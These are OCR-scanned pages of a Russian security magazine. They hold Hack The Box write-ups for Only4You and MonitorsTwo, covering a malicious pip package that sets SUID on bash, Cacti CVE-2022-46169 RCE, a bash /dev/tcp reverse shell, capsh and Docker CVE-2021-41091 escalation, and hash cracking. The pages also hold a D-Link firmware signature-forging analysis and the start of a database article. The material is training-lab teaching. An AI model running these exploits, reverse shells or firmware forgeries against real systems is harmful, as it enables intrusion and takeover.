![](_page_26_Picture_415.jpeg)

тлаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Хост мы уже сканировали, поэтому остается не так много мест, которые нужно проверить при изменении пользователя. Одно из таких мест - настройки sudoers.

![](_page_26_Picture_416.jpeg)

Здесь видим, что пользователь может выполнить в привилегированном контексте без ввода пароля такую команду:

#### /usr/bin/pip3 download http\://127.0.0.1\:3000/\*.tar.gz

Этот однострочник загрузит и соберет зависимость из указанного внутреннего репозитория. Так как мы уже туннелируем порт 3000, попробуем авторизоваться в Git.

![](_page_26_Picture_417.jpeg)

Мы можем создать свой пакет рір3 с командами, которые будут выполняться интерпретатором перед сборкой пакета или после нее. Затем поместим наш пакет в Git и выполним сборку. Как собрать пакет с бэкдором, подробно расписано в блоге Embrace The Red. Копируем структуру проекта, а в качестве выполняемой команды будем назначать бит SUID файлу командной оболочки /bin/bash.

![](_page_26_Picture_418.jpeg)

#### Называем файл setup. ру и выполняем сборку.

#### pip3 install build

 $\mathcal{E}$ 

![](_page_26_Picture_419.jpeg)

![](_page_26_Picture_420.jpeg)

Создание нового репозитория

Создать репозиторий

 $\blacktriangleright$  Инициализировать этот репозиторий выбранными файлами и шаблоном

Отмена

![](_page_26_Picture_421.jpeg)

#### Созданный репозиторий LPE

Выбираем «Загрузить файл» и указываем созданный нами пакет.

![](_page_26_Picture_422.jpeg)

Репозиторий готов, а значит, можем возвращаться к сессии SSH и выполнять указанную в настройке команду sudo.

Содержимое репозитория LPE

sudo /usr/bin/pip3 download http://127.0.0.1:3000/john/lpe/raw/ master/this\_is\_fine\_wuzzi-0.0.1.tar.gz

j**ohn@only4you**:~\$ sudo /usr/bin/pip3 download http://127.0.0.1:3000/john/lpe/raw/master/this\_is\_fine\_wuzzi-0.0.1.tar.gz<br>Collecting http://127.0.0.1:3000/john/lpe/raw/master/this\_is\_fine\_wuzzi-0.0.1.tar.gz<br>Downloading http Saved ./this\_is\_fine\_wuzzi-0.0.1.tar.gz<br>Successfully downloaded this-is-fine-wuzzi

Сборка созданного пакета рірЗ

Проверим права файла /bin/bash. Если S-бит назначен, то все прошло по плану.

john@only4you:~\$ ls -la /bin/bash 2022 /bin/bash rwsr-xr-x 1 root root 1183448 Apr 18 Права файла /bin/bash

#### **Справка: бит SUID**

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

Создаем новую сессию и забираем второй флаг.

 $/bin/bash -p$ 

john@only4you:~\$ /bin/bash -p  $bash-5.0#id$ uid=1000(john) gid=1000(john) euid=0(root) groups=1000(john) bash-5.0# cat /root/root.txt 2e2f36ba270917187196caae77e804d3 bash-5.0#

Флаг рута

# HTB **MONITORSTWO**

![](_page_27_Picture_2.jpeg)

#### MonitorsTwo

![](_page_27_Picture_907.jpeg)

#### ПОВЫШАЕМ ПРИВИЛЕГИИ И СБЕГАЕМ ИЗ КОНТЕЙНЕРА OCKFR

В этом райтапе мы с тобой поднимем привилегии в контейнере Docker, затем совершим побег из него и заюзаем CVE-2021-41091 для захвата рута на ХОСТОВОЙ машине. Но сначала нужно будет взломать сайт проэксплуатировать уязвимость  $\sqrt{ }$ в движке Cacti.

![](_page_27_Picture_7.jpeg)

Проделывать все это мы будем в рамках прохождения тренировочной машины MonitorsTwo с площадки Hack The Box. Уровень ее сложности - легкий.

![](_page_27_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

#### 10.10.11.211 monitorstwo.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for monitorstwo.htb (10.10.11.211) Host is up  $(0.20s$  latency).

**PORT** STATE SERVICE VERSION OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA) 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA) 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519) nginx 1.18.0 (Ubuntu) 80/tcp open http | http-title: Login to Cacti | http-server-header: nginx/1.18.0 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Сканер находит нам два открытых порта: 22 - служба OpenSSH 8.2p1 и 80 веб-сервер Nginx 1.18.0.

Сразу переходим к сайту и видим там форму авторизации.

![](_page_27_Picture_26.jpeg)

Ниже указана версия CMS Cacti - 1.2.22.

#### **ТОЧКА ВХОДА**

Первым делом стоит проверить, есть ли для обнаруженного движка уже готовые эксплоиты. Если ты, как и я, используешь **Kali Linux**, то база эксплоитов **ExploitDB** у тебя уже есть под рукой. Достаточно вызвать утилиту **SearchSploit** и указать ключевое слово.

searchsploit Cacti

![](_page_27_Picture_908.jpeg)

Эксплоиты, найденные при помощи SearchSploit

Видим, что есть эксплоит для подходящей версии Cacti. Он должен дать нам возможность удаленного выполнения кода (RCE). Посмотрим, какая есть дополнительная информация об эксплоите.

searchsploit -p php/webapps/51166.py

 $-$ (ralf $\circledast$ ralf-PC)-[~/tmp/HTB/monitorstwo]  $\overline{\phantom{a}}$ \$ searchsploit -p <code>php/webapps/51166.py</code> Exploit: Cacti v1.2.22 - Remote Command Execution (RCE) URL: https://www.exploit-db.com/exploits/51166 Path: /usr/share/exploitdb/exploits/php/webapps/51166.py Codes: CVE-2022-46169 Verified: False File Type: Python script, ASCII text executable  $-$ (ralf $\circledast$ ralf-PC)-[~/tmp/HTB/monitorstwo]  $\mathrel{\sqsubseteq}$ \$ python3 /usr/share/exploitdb/exploits/php/webapps/51166.py -h usage: 51166.py [-h] [-u URL] -p REMOTE\_PORT -i REMOTE\_IP options: -p REMOTE\_PORT, -- remote\_port REMOTE\_PORT reverse shell port to connect to -i REMOTE\_IP, --remote\_ip REMOTE\_IP reverse shell IP to connect to Информация об эксплоите

Приступаем к эксплуатации. Сначала запустим листенер pwncat-cs для получения реверс-шелла. А затем и сам эксплоит:

python3 51166.py -u http://10.10.11.211 -p 10.10.14.111 -i 4321

Но в ответ ничего не получаем. Видимо, у нас нет доступа к нужному эндпоинту АРІ. Что ж, придется действовать вручную. Открываем код эксплоита и пробуем повторить шаги.

![](_page_27_Picture_909.jpeg)

Исходный код эксплоита

Здесь происходит обращение к странице remote\_agent.php. Выполняем этот запрос через браузер и получаем сообщение об ошибке: мы не авторизованы.

#### Request Pretty Raw Hex 1 GET /remote\_agent.php HTTP/1.1 2 Host: monitorstwo.htb 3 Upgrade-Insecure-Requests: 1 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7 6 Accept-Encoding: gzip, deflate 7 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 8 Connection: close

#### 10 ◯ $\left[ \bigcirc \right]$   $\left| \bigcirc \right|$   $\left| \bigcirc \right|$  *search.*

- Response
- Pretty Raw Hex Render 1 HTTP/1.1 200 OK 2 Server: nginx/1.18.0 (Ubuntu)

import httpx, urllib

- 3 Date: Wed, 10 May 2023 08:02:58 GMT 4 Content-Type: text/html; charset=UTF-8 5 Connection: close
- 6 X-Powered-By: PHP/7.4.33 7 Last-Modified: Wed, 10 May 2023 08:02:48 GMT
- 8 X-Frame-Options: SAMEORIGIN 9 Content-Security-Policy: default-src \*; img-src 'self' data: blob:; style-src 'self' 'unsafe-inline' ; script-src 'self' 'unsafe-inline' ; frame-ance worker-src 'self'; 10 P3P: CP="CAO PSA OUR" 11 Cache-Control: no-store, no-cache, must-revalidate
- 12 Set-Cookie: Cacti=2841cd69eb0d1d8be47e452ee7c9e17e; path=/; HttpOnly; SameSite=Strict 13 Expires: Thu, 19 Nov 1981 08:52:00 GMT 14 Pragma: no-cache
- 15 Content-Length: 49 16 17 FATAL: You are not authorized to use this service
	- Запрос на сервер и ответ сервера

Это странное поведение, так как эксплоит, судя по описанию, должен работать без авторизации. Давай перейдем в **Burp Repeater** (комбинация клавиш Ctrl-R, Ctrl-Shift-R) и поиграем с запросом для обхода контроля доступа к странице. Мне удалось добиться нужного результата при использовании HTTP-заголовка X-Forwarded-For со значением 127.0.0.1.

#### Request Pretty Raw Hex 1 GET /remote\_agent.php HTTP/1.1 2 Host: monitorstwo.htb

3 Upgrade-Insecure-Requests: 1 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7 6 Accept-Encoding: gzip, deflate 7 X-Forwarded-For: 127.0.0.1 8 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7

#### 10 ⊙۞ $\left[ \left. \left( \left. \left( \cdot \right) \right| \right. \right)$  | Search..

9 Connection: close

- Response Pretty Hex Raw Render 1 HTTP/1.1 200 OK
- 2 Server: nginx/1.18.0 (Ubuntu) 3 Date: Wed, 10 May 2023 08:03:12 GMT 4 Content-Type: text/html; charset=UTF-8 5 Connection: close
- 6 X-Powered-By: PHP/7.4.33 7 Last-Modified: Wed, 10 May 2023 08:03:12 GMT 8 X-Frame-Options: SAMEORIGIN
- 9 Content-Security-Policy: default-src \*; img-src 'self' data: blob:; style-src 'self' 'unsafe-inline' ; script-src 'self' 'unsafe-inline' ; frame-ancest worker-src 'self'; 10 P3P: CP="CAO PSA OUR" 11 Cache-Control: no-store, no-cache, must-revalidate 12 Set-Cookie: Cacti=6cf2ea124448fd71cc335610fd23d243; path=/; HttpOnly; SameSite=Strict
- 13 Expires: Thu, 19 Nov 1981 08:52:00 GMT 14 Pragma: no-cache 15 Content-Length: 21 16

17 <mark>Unknown Agent Request</mark>

Запрос на сервер и ответ сервера

#### ТОЧКА ОПОРЫ

20

Возвращаемся к исходникам эксплоита и правим в нем значение заголовка X-Forwarded-For.

![](_page_27_Picture_910.jpeg)

измененный код эксплоита

Снова запускаем эксплоит, он выполняется и отображает нам параметры, но бэкконнекта с удаленного сервера все еще нет.

python3 51166.py -u http://10.10.11.211 -p 10.10.14.111 -i 4321

 $\lceil (\verb"ralf@ralf-PC) - [\thicksim /tmp/HTB/monitors two] \rceil$ -\$ python3 51166.py -u http://10.10.11.211 -p 10.10.14.111 -i 80 200 - [{"value":"48","rrd\_name":"proc","local\_data\_id":"1"}] 200 - [{"value":"1min:0.57 5min:0.27 10min:0.10","rrd\_name":"","local\_data\_id":"2"}] 200 - [{"value":"0","rrd\_name":"users","local\_data\_id":"3"}] 200 - [{"value":"2719288","rrd\_name":"mem\_buffers","local\_data\_id":"4"}] 200 - [{"value":"1048572","rrd\_name":"mem\_swap","local\_data\_id":"5"}] 200 -  $[\{\n "value":"\n 0", "rrd_name":"\n uptime", "\n local_data_id":"\n 6"\n}$ 

![](_page_27_Picture_70.jpeg)

 $200 -$ 

#### Логи эксплоита

Вероятно, не отрабатывает сама посылаемая нагрузка, поэтому откроем порт 80 и попробуем выполнить обычный HTTP-запрос с помощью curl.

![](_page_27_Picture_911.jpeg)

Измененный код эксплоита

При повторном выполнении измененного кода все-таки получаем запрос на свой сервер.

![](_page_27_Picture_912.jpeg)

Мое предположение оказалось верным: не выполнялась сама нагрузка. В таких случаях бывает очень важно понять, почему не работает тот или иной готовый эксплоит. Я перебрал несколько других вариантов шелла, и в результате удалось подобрать рабочий.

bash -c 'bash -i >& /dev/tcp/10.10.11.211/4321 0>&1'

Модернизируем эксплоит и моментально получаем сессию pwncat-cs.

![](_page_27_Picture_913.jpeg)

#### **DOCKER ROOT**

Для сбора информации о машине я, как обычно, использую скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Командой upload загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе будет много информации, давай рассмотрим наиболее значимые моменты. Среди файлов с установленным S-битом подсвечен исполняемый файл capsh. Это явно что-то нестандартное.

![](_page_27_Picture_914.jpeg)

Файлы с выставленным SUID

Вторая находка — доступный нам файл /entrypoint.sh, характерный для контейнера Docker.

![](_page_27_Picture_915.jpeg)

Первым делом ищем исполняемый файл capsh в базе GTFOBins.

#### Справка: GTFOBins

GTFOBins - это подборка способов злоупотребления функциями распространенных программ для Unix. Используя эти рецепты, можно быстро получить доступ к командным оболочкам, повысить привилегии или передать файлы.

И обнаруживаем, что для утилиты capsh есть готовый рецепт.

#### **SUID**

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs \$(which capsh).

./capsh --gid=0 --uid=0 --

Способ эксплуатации capsh с SUID

Если у **capsh** установлен S-бит, то мы можем повысить привилегии всего одной командой.

capsh  $-$ -gid=0 --uid=0 --

![](_page_27_Picture_916.jpeg)

#### **ПРОДВИЖЕНИЕ**

root@50bca5e748b0:/tmp# cat /entrypoint.sh

Скрипт entrypoint.sh выполняется каждый раз при старте контейнера Docker, поэтому стоит обязательно в глянуть, что у там у этого сценария внутри.

![](_page_27_Picture_917.jpeg)

Содержимое фаила entrypoint.sh

В файле видим учетные данные для подключения к базе данных MySQL. Подключаемся к базе и просматриваем таблицы.

show tables;

![](_page_27_Picture_110.jpeg)

Нас интересует таблица **user auth**, которая должна содержать учетные данные.

#### select \* from user auth;

![](_page_27_Picture_918.jpeg)

Получаем несколько хешей bcrypt. Сохраняем их и пробуем пробрутить с помощью hashcat.

hashcat -a 0 -m 3200 hashes.txt rockyou.txt

 $\text{-}(\texttt{ralf} \circledast \texttt{ralf-PC})\text{-}[\texttt{\sim}\text{/tmp/HTB/monitorstwo}]\$  $\mathrel{\sqcup}$ \$ hashcat -a 0 -m 3200 **hashes.txt ~/tools/TOOL/wordlists/Passwords/rockyou.txt** --show \$2y\$10\$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C:funkymonkey

Результат брута хешей

Мы получили пароль и можем с ним зайти по SSH.

marcus@monitorstwo:~\$ id uid=1000(marcus) gid=1000(marcus) groups=1000(marcus) marcus@monitorstwo:~\$ cat user.txt 2d4b4076159c8a4d1380fa973fa2123a  $maxcus@monitors$ torstwo:~\$

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Снова загружаем на машину скрипт LinPEAS и выполняем его. Единственное, что можно отметить в выводе, - это почтовые сообщения пользователя marcus.

![](_page_27_Picture_123.jpeg)

Смотрим содержимое файла /var/mail/marcus и обнаруживаем, **YTO** в переписке упомянуто три уязвимости CVE.

narcus@monitorstwo:~\$ cat /var/mail/marcus<br>rom: administrator@monitorstwo.htb<br>o: all@monitorstwo.htb<br>ubject: Security Bulletin - Three Vulnerabilities to be Aware Of Dear all, e would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible. VE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to<br>write arbitrary valu .VE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml\_path field. This could<br>allow an attacker t :VE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and e<br>ecuting programs on e encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact<br>ur IT department. Best regards,

#### Содержимое файла /var/mail/marcus

Последний из перечисленных багов - это CVE-2021-41091: ошибка в фреймворке Moby, которая при определенных условиях может открыть возможность побега из контейнера.

Moby — это проект с открытым исходным кодом, разработанный командой Docker для удобства контейнеризации ПО. Ошибка сводится к тому, что каталог с данными (обычно это /var/lib/docker) содержит подкаталоги с недостаточно ограниченными разрешениями. Это позволяет непривилегированным пользователям просматривать содержимое каталога и выполнять программы с их текущими разрешениями. Таким образом, когда контейнер содержит исполняемый файл с активным S-битом, непривилегированные пользователи могут выполнить эти программы от имени владельца (в Docker) на хостовой машине за пределами Docker.

Попробуем повторить эту атаку, для чего вернемся к root-сессии в Docker и присвоим SUID файлу командной оболочки /bin/bash.

#### **Справка: бит SUID**

dministrator<br>....

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

![](_page_27_Picture_919.jpeg)

Теперь надо найти раздел, куда примонтирован наш контейнер. Это нужно,

Назначение S-бита файлу /bin/bash

#### чтобы получить доступ к файлу /bin/bash с S-битом.

![](_page_27_Picture_920.jpeg)

Есть несколько разделов Docker - в каталоге /var/lib/docker/, поэтому пройдемся по этим директориям и просмотрим права на файлы **bash**.

marcus@monitorstwo:~\$ ls -la /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged/bin/bash<br>-rwxr-xr-x 1 root root 964536 Nov 23 2021 /var/lib/docker/overlay2/4ec09ecfa6f3a290dc ed/bin/bash  $\mathsf{markus}\mathsf{a}$ monitorstwo:~ $\$ \ \blacksquare$ Файлы bash в докерах

Так находим файл с активным S-битом. Создаем новую сессию bash в контексте пользователя root и забираем второй флаг.

:wo:~\$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6<u>325201c85f73fdba372cb2f1/merged/bin/bash -p</u>

Флаг рута

bash-5.1# cat /root/root.txt c62c2c32114e6440974a2bea854783ca

uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)

bash-5.1# id

bash-5.1#

![](_page_28_Picture_0.jpeg)

# Annual OLIVER HASIMS.

#### ЕРСИМ ПРОШИВКУ <u>HA ПРИМЕРЕ POYTEPA D-LINK</u>

Нередко при создании кастомных пророутера возникает необ-**ШИВОК** ДЛЯ ходимость в подделке подписи, чтобы можно было грузить прошивку через стоковую веб-морду. А для подделки подписи нам понадобится изучить процесс проверки образа в стоковой прошивке. Предлагаю окунуться в реверс прошивки на примере роутера D-Link DIR-806А В1. Давай разберемся, как в нем работает проверка под-ПИСИ.

![](_page_28_Picture_4.jpeg)

У этого роутера 8 Мбайт флеш-памяти и 64 Мбайт — оперативной. Работает он на чипе MediaTek MT7620A. Этот камень основан на архитектуре MIPS и поддерживается ядром Linux. Загрузка стоковой прошивки происходит через U-Boot. Там есть встроенный TFTP-клиент для восстановления в случае, если залил неудачную прошивку. Главное - не убить бутлоадер, иначе придется паять.

На мой взгляд, отличная железка для экспериментов. Один из минусов у DIR-806А в оригинальной комплектации нет USB. Однако трассировка USB присутствует на плате, так что при должном уровне знаний и сноровки порт

можно распаять самостоятельно.

Мы же начнем с подключения к UART, так что не забудь запастись преобразователем уровней для UART. При подключении нужно не забыть «покрестить» RX и ТХ. То есть RX-линию подключаем к ТХ, а ТХ - к RX. Параметры соединения - 57600 8N1.

![](_page_28_Picture_9.jpeg)

Итак, подключились к UART. Попробуем прошить пациента, одновременно поглядывая в консоль. Вдруг там есть какие-то строки, которые помогут нам найти участки кода, отвечающие за процесс прошивки?

#### signallin(6) start... mtd: "Linux"

```
libmtd ( mtd write ex): to "/dev/mtd6", size: 0x6c4764, offset: 0x0,
buffer: 0x2afa6000
```
Удача! Роутер пишет в консоль сообщение о начале обновления и указывает раздел, на который льется прошивка. При реверсе будем искать строки, а по строкам - место в коде. Классика! Попробуем поискать строку start... в прошивке:

```
# grep -nr "start..." /sbin
/sbin/fw_updater:12411:(%d) start... mtd: "%s"
```
Мы нашли утилиту *fw\_updater*. Попробуем ее запустить:

![](_page_28_Picture_16.jpeg)

Похоже, именно она накатывает новую прошивку в раздел Linux.

![](_page_28_Picture_18.jpeg)

#### **INFO**

Если бы никакого текста не было, пришлось бы реверсить саму веб-морду. Там обязательно есть сообщения, коды ошибок и прочее, что потом можно поискать. Оттуда же можно выйти на утилиты прошивки. Либо наудачу поискать утилиты, в названиях которых будут слова fw, firmware, update и всё в этом духе. Еще можно искать в прошивке строки CRC, image и прочее.

Теперь попробуем найти, откуда *fw\_updater вызывается в прошивке*:

#### **GREP -NR "FW\_UPDATER" /LIB**

/lib/libdhal.so:88250:/sbin/fw\_updater /lib/libdhal.so:88254:/tmp/fw\_updater

Мы обнаружили, что fw\_updater используется в библиотеке libdhal.so. Это очень любопытно. Попробуем взглянуть, что у нее внутри. Для реверса будем использовать Ghidra. Она позволяет преобразовать бинарный исполняемый файл в код на С. Это очень удобно, и не придется копаться в ассемблерном листинге.

Еще нам понадобится утилита, которая поможет перетащить нужный файл на компьютер. Можно воспользоваться любым средством пересылки файлов

по сети. Если ничего подходящего на роутере нет, то можно распаковать прошивку на компьютере тем же **binwalk**. Универсальных сценариев не существует.

В нашем случае есть **netcat**. Перекидываем libdhal.so на компьютер:

#### cat /lib/libdhal.so | nc 10.0.0.245 5000

Создаем проект в Ghidra и дизассемблируем библиотеку. После беглого изу-НЕТРУДНО найти чения **ФУНКЦИЮ** ГОВОРЯЩИМ названием  $\mathcal{C}$ check\_firmware\_in\_buffer. Вот ее листинг на С:

```
undefined4 check_firmware_in_buffer(int param_1, int param_2,
undefined4 param_3,undefined4 param_4)
```
 $\{$ uint uVar1; ulong uVar2; int iVar3; char \*pcVar4; char local 98; char local 97; undefined local 96; undefined local 95 [16]; undefined auStack 85 [17]; undefined auStack\_74 [92]; logmessage("check\_firmware","Check signature in the firmware", param\_3,param\_4); if (param\_2 <  $0 \times 80$ ) {  $pcVar4 = "Too small fw";$  $\mathcal{L}$ else {  $uVar1 = * (uint *)(param1 + param2 + -4);$ if ((uVar1 >>  $0x18$  | uVar1 >> 8 &  $0x$ ff00 | uVar1 <<  $0x18$  | (uVar1  $8 \, 0 \times f(0) \, \left(0.8\right) \, = 0 \times f(e) \, \left(0.8\right)$  $local_96 = 0;$ pcVar4 = "cef285a2e29e40b2baab31277d44298b"; do {  $local_97 = pcVar4[1];$  $local_98 = *pcVar4;$  $uVar2 = strtoul(&local_98, (char **)0x0,0x10);$  $local_95[(uint)(pcVar4 + -0x83218) >> 1] = (char)uVar2;$  $pcVar4 = pcVar4 + 2;$ } while  $(pcVar4 != "");$ md5\_init(auStack\_74); md5\_append(auStack\_74,local\_95,0x10);  $md5$ \_append(auStack\_74,param\_1,param\_2 + -0x14); md5\_finish(auStack\_74,auStack\_85);  $param_3 = 0x10;$  $iVar3 = memcmp((void *)(param_1 + param_2 + -0x14), austack 85,$  $0x10$ ; if (iVar3 ==  $\theta$ ) { logmessage("check firmware","Signature OK!", param\_3, param\_4); return 2;  $\mathcal{F}$  $pcVar4 = "Wrong signature!";$  $\mathcal{F}$ else { pcVar4 = "Wrong magic or version";  $\}$  $\}$ logmessage("check\_firmware",pcVar4,param\_3,param\_4); return 0;  $\}$ 

Именно в этой функции принимается решение о том, подходит прошивка для роутера или нет. Проверяется три вещи: размер образа, магическое число и хеш MD5.

После анализа этого кода приходим к выводу, что:

- рагат 1 указатель на буфер с файлом прошивки;
- $\cdot$  param  $2$  размер буфера.

Взглянем вот на эту строчку:

#### $uVar1 = * (uint *)(param_1 + param_2 + -4);$

Нетрудно понять, что магическое число располагается в последних четырех байтах прошивки и равно **0xc0ffee**.

Теперь разберемся с хешем:

#### md5\_append(auStack\_74,local\_95,0x10);  $md5$ \_append(auStack\_74,param\_1,param\_2 + -0x14);

Видим, что хеш считается из массива **local\_95** размером 16 байт и файла прошивки (за исключением 20 байт в конце). 20 байт здесь - это размер МD5 плюс 4 байта магического числа. Массив local\_95 строится из параметра *pcVar4*, в котором содержится UUID устройства.

Что происходит в этом куске кода:

```
local_98 = *pcVar4;uVar2 = strtoul(&local_98, (char **)0x0,0x10);local_95[(uint)(pcVar4 + -0x83218) >> 1] = (char)uVar2;
```
Это конвертация байта из текстового представления в машинный код.

Самое время проверить, так ли мы хороши. Напишем скрипт на Python для расчета MD5:

import sys, os, hashlib

```
size = os.path.getsize(sys.argv[1])with open(sys.argv[1], "rb") as f:
   data = f.read(size - 20)hash_m d5 = hashlib.md5()hash_md5.update(bytes.fromhex("cef285a2e29e40b2baab31277d44298b"))
hash_md5.update(data)
print(hash_md5.hexdigest())
```
На вход скрипт принимает прошивку. Результат выполнения ниже:

user@debian:~/md5\$ python3 md5.py 2019.03.19-18.04\_DIR\_806A\_MT7620A\_3.0.1\_release.bin e5fd006108c91a7fd4e43b23575fa7cd

Сравнив полученный хеш с исходной прошивкой по смещению 0х6с4750, понимаем, что хеш рассчитан правильно.

> $\overline{006c4740}$ : 0000 0480 0000 0000 4247 5800 0000 0000 ........BGX.....<br>006c4750: e5fd 0061 08c9 1a7f d4e4 3b23 575f a7cd ...a......;#W\_.. 006c4760: 00c0 ffee Magic MD<sub>5</sub> . . . . **МD5 и магическое число в прошивке**

Теперь мы легко можем создать прошивку, которая будет загружаться через стоковый веб-интерфейс.

Хеш МD5, а тем более, как в нашем случае, сложенный из UUID и образа, встречается редко. Конкретная реализация будет зависеть от производителя, и тут кто во что горазд. Например, у отечественных вендоров вроде SNR или Keenetic с этим проще. В SNR заменили расчет суммы CRC32 ядра на расчет CRC32 всей прошивки. А в Keenetic прописывают в прошивке магическое число, CRC32 и ID устройства.

Примерно так же по сложности обстоят дела с прошивками роутеров Xiaomi. Там тоже есть и минимальный размер прошивки, и магическое число. Только вместо MD5 используется RSA. В общем, как повезет. Но еще не встречалась подпись, которую нельзя было бы отреверсить. **ВС** 

![](_page_29_Picture_0.jpeg)

# КРИНЖ, А БАЗА

ВЫБИРАЕМ БАЗУ ДАННЫХ ДЛЯ СВОЕГО ПРОЕКТА

Зачем вообще выбирать базу данных? Почему нельзя просто взять ту, с которой уже работал, и использовать ее? Часто это оправданный выбор, но для чего же тогда создано почти 500 разных СУБД? Давай попробуем разобраться вместе, чем они отличаются и когда нужны.

![](_page_29_Picture_4.jpeg)

Традиционно все существующие СУБД делят на два класса: реляционные и нереляционные (Relational, NoSQL). В свою очередь, нереляционные СУБД можно разделить еще на 15 категорий - по моделям хранения данных.

![](_page_29_Figure_6.jpeg)

485 реализаций СУБД, разбитых по категориям и лицензиям распространения

Для упрощения нашей задачи есть смысл каждую из этих категорий отнести к СУБД общего или специального назначения. Терминология неофициальная — она используется просто для понимания того, что СУБД специального назначения будут хорошим выбором, если есть соответствующий запрос. Например, если предстоит много работать с временными рядами или координатами.

![](_page_29_Figure_9.jpeg)

Стоит отметить, что сегодня многие популярные СУБД поддерживают мультимодельное представление данных, то есть их можно отнести сразу к нескольким категориям. Более того, поскольку многие проекты активно развиваются, в них добавляется поддержка все новых функций и возможностей, в результате чего они становятся все больше похожи друг на друга.

Так, сегодня множество NoSQL СУБД имеют поддержку и JOIN, и GROUP BY, и других SQL-запросов. Некоторые авторы любят упоминать, что NoSQL на самом деле означает Not Only SQL («не только SQL») - это часто интерпретируют как «больше, чем SQL». Принято считать, что NoSQL — всего лишь некое расширение для имеющегося по умолчанию SQL. На самом деле это не совсем так, и правильнее было бы перевести название этой технологии как что-то вроде «не SQL единым». Поддержка синтаксиса SQL некоторыми NoSQL-проектами - это приобретенная функция, а изначально такие СУБД проектировались совсем для других целей. Например, повсеместное использование JOIN в документоориентированной СУБД - не самое эффективное решение. Поэтому мы будем делить СУБД на категории согласно первичной модели данных.

#### ДОПОЛНИТЕЛЬНЫЕ КРИТЕРИИ

Кроме первичной модели хранения данных, при выборе СУБД стоит обратить внимание и на другие параметры.

#### Вторичные модели хранения данных

Многие современные СУБД поддерживают несколько моделей хранения данных. Например, в PostgreSQL, MySQL и других распространенных СУБД можно создавать отдельные коллекции для хранения документов в формате JSON, что позволяет сохранять данные уже сейчас, а со схемой хранения разбираться потом. А большинство распространенных коммерческих СУБД поддерживают работу с пространственными данными. Комбинации моделей хранения могут быть совершенно произвольными.

#### Поддерживаемые языки программирования

